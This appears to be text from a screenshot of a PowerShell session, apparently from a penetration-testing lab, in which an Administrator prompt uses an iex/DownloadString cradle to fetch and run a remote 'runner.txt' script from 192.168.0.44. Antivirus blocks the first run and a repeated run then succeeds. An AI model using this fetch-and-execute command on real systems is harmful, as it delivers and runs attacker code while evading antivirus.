 PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:8090/runner.txt')
iex : At line:1 char:1
+ function LookupFunc {
+ ~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(New-Object net.webclient).DownloadString('http://192.168.0.44:809 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:8090/runner.txt')
True